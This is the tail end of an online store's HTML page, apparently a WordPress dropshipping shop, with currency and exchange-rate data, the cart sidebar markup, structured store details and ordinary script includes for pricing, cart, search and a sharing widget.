(BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"AED":3.6699999999999999289457264239899814128875732421875,"ALL":83.31999999999999317878973670303821563720703125,"AUD":1.5,"BDT":122.4599999999999937472239253111183643341064453125,"BRL":5.37999999999999989341858963598497211933135986328125,"CAD":1.3899999999999999023003738329862244427204132080078125,"CHF":0.8000000000000000444089209850062616169452667236328125,"CLP":884.4199999999999590727384202182292938232421875,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.23000000000001818989403545856475830078125,"CZK":20.89999999999999857891452847979962825775146484375,"XAF":565.1599999999999681676854379475116729736328125,"DZD":129.919999999999987494447850622236728668212890625,"EUR":0.85999999999999998667732370449812151491641998291015625,"GBP":0.75,"HRK":6.5,"HUF":331.6100000000000136424205265939235687255859375,"IDR":16907.79999999999927240423858165740966796875,"ILS":3.149999999999999911182158029987476766109466552734375,"INR":90.7099999999999937472239253111183643341064453125,"KRW":1473.579999999999927240423858165740966796875,"MAD":9.2200000000000006394884621840901672840118408203125,"MYR":4.05999999999999960920149533194489777088165283203125,"NGN":1422.69000000000005456968210637569427490234375,"NOK":10.0800000000000000710542735760100185871124267578125,"NZD":1.7399999999999999911182158029987476766109466552734375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PHP":59.39999999999999857891452847979962825775146484375,"PKR":280.20999999999997953636921010911464691162109375,"PLN":3.640000000000000124344978758017532527446746826171875,"RUB":77.7699999999999960209606797434389591217041015625,"SAR":3.75,"SEK":9.2200000000000006394884621840901672840118408203125,"SGD":1.29000000000000003552713678800500929355621337890625,"LKR":310.16000000000002501110429875552654266357421875,"THB":31.32000000000000028421709430404007434844970703125,"TND":2.939999999999999946709294817992486059665679931640625,"QAR":3.640000000000000124344978758017532527446746826171875,"UAH":43.4200000000000017053025658242404460906982421875,"ZAR":16.410000000000000142108547152020037174224853515625,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":911.970000000000027284841053187847137451171875,"ARS":1429.5,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.689999999999999946709294817992486059665679931640625,"BBD":2,"BGN":1.689999999999999946709294817992486059665679931640625,"BHD":0.38000000000000000444089209850062616169452667236328125,"BIF":2964.17999999999983629095368087291717529296875,"BMD":1,"BND":1.29000000000000003552713678800500929355621337890625,"BOB":6.9199999999999999289457264239899814128875732421875,"BSD":1,"BTN":90.840000000000003410605131648480892181396484375,"BWP":13.3699999999999992184029906638897955417633056640625,"BYN":2.890000000000000124344978758017532527446746826171875,"BZD":2.0099999999999997868371792719699442386627197265625,"CLF":0.0200000000000000004163336342344337026588618755340576171875,"CNH":6.96999999999999975131004248396493494510650634765625,"CRC":489.33999999999997498889570124447345733642578125,"CUP":25.75,"CVE":95.0100000000000051159076974727213382720947265625,"DJF":178.289999999999992041921359486877918243408203125,"DKK":6.42999999999999971578290569595992565155029296875,"DOP":63.78999999999999914734871708787977695465087890625,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":156.229999999999989768184605054557323455810546875,"FJD":2.279999999999999804600747665972448885440826416015625,"FKP":0.75,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8499999999999996447286321199499070644378662109375,"GIP":0.75,"GMD":73.5,"GNF":8765.6800000000002910383045673370361328125,"GTQ":7.67999999999999971578290569595992565155029296875,"GYD":209.43999999999999772626324556767940521240234375,"HKD":7.79999999999999982236431605997495353221893310546875,"HNL":26.39999999999999857891452847979962825775146484375,"HTG":131.150000000000005684341886080801486968994140625,"IQD":1311.6199999999998908606357872486114501953125,"IRR":42086,"ISK":125.969999999999998863131622783839702606201171875,"JMD":158,"JOD":0.70999999999999996447286321199499070644378662109375,"JPY":158.210000000000007958078640513122081756591796875,"KES":129.150000000000005684341886080801486968994140625,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4030.84999999999990905052982270717620849609375,"KMF":424,"KPW":900,"KWD":0.309999999999999997779553950749686919152736663818359375,"KYD":0.82999999999999996003197111349436454474925994873046875,"KZT":511.98000000000001818989403545856475830078125,"LAK":21648.18999999999869032762944698333740234375,"LBP":89653.080000000001746229827404022216796875,"LRD":180.719999999999998863131622783839702606201171875,"LSL":16.3900000000000005684341886080801486968994140625,"LYD":5.44000000000000039079850466805510222911834716796875,"MDL":17.019999999999999573674358543939888477325439453125,"MGA":4652.9700000000002546585164964199066162109375,"MKD":53.03999999999999914734871708787977695465087890625,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.03999999999999914734871708787977695465087890625,"MUR":46.2999999999999971578290569595992565155029296875,"MVR":15.449999999999999289457264239899814128875732421875,"MWK":1736.160000000000081854523159563541412353515625,"MXN":17.629999999999999005240169935859739780426025390625,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.3900000000000005684341886080801486968994140625,"NIO":36.840000000000003410605131648480892181396484375,"NPR":145.340000000000003410605131648480892181396484375,"PAB":1,"PEN":3.359999999999999875655021241982467472553253173828125,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6843.3599999999996725819073617458343505859375,"RON":4.37999999999999989341858963598497211933135986328125,"RSD":101.1700000000000017053025658242404460906982421875,"RWF":1459.829999999999927240423858165740966796875,"SBD":8.1300000000000007815970093361102044582366943359375,"SCR":13.6199999999999992184029906638897955417633056640625,"SDG":601,"SLL":20969.5,"SOS":571.19000000000005456968210637569427490234375,"SRD":38.25999999999999801048033987171947956085205078125,"STD":22281.79999999999927240423858165740966796875,"SVC":8.7599999999999997868371792719699442386627197265625,"SYP":13002,"SZL":16.39999999999999857891452847979962825775146484375,"TJS":9.3100000000000004973799150320701301097869873046875,"TMT":3.5,"TOP":2.410000000000000142108547152020037174224853515625,"TRY":43.280000000000001136868377216160297393798828125,"TTD":6.79999999999999982236431605997495353221893310546875,"TWD":31.6099999999999994315658113919198513031005859375,"TZS":2523.1199999999998908606357872486114501953125,"UGX":3559.51999999999998181010596454143524169921875,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11983.639999999999417923390865325927734375,"VND":26274.75,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.770000000000000017763568394002504646778106689453125,"YER":238.419999999999987494447850622236728668212890625,"ZWL":322,"XOF":565.1599999999999681676854379475116729736328125,"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
//# sourceURL=front-formatPrice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.2.2" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.2.2" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.2.2" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var alids_params = {"home_url":"https://janitrends.com"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
//# sourceURL=adstm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.7.8" id="adstm-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https://janitrends.com/wp-admin/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
//# sourceURL=fbc_pixel_events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
//# sourceURL=front-search-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.2.2" id="front-search-product-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/el-greco-child/*","/wp-content/themes/el-greco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: #FF8D38;
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: #FF6E01!important;
    }

    .view_cart_btn{border-color:#FF8D38!important;color:#FF8D38!important;}
    .view_cart_btn:hover{border-color:#FF6E01!important;color:#FF6E01!important;}
</style>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#prModalCart').forEach(function(el){
            el.replaceWith('');
        });
    });
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://janitrends.com/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Janni Trends",
  "image": "https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png",
  "@id": "",
  "url": "https://janitrends.com/",
  "telephone": "(732) 997-7121",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  } ,
  "sameAs": [
    "https://www.facebook.com/janitrends/",
    "https://twitter.com/janitrends",
    "https://www.instagram.com/janitrends/"
  ] 
}
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-62d987c8c43b329b" defer></script>
<script>
   jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
     jQuery(".at-branding-info").remove();
}, 100);
});

</script>
    </body>
</html>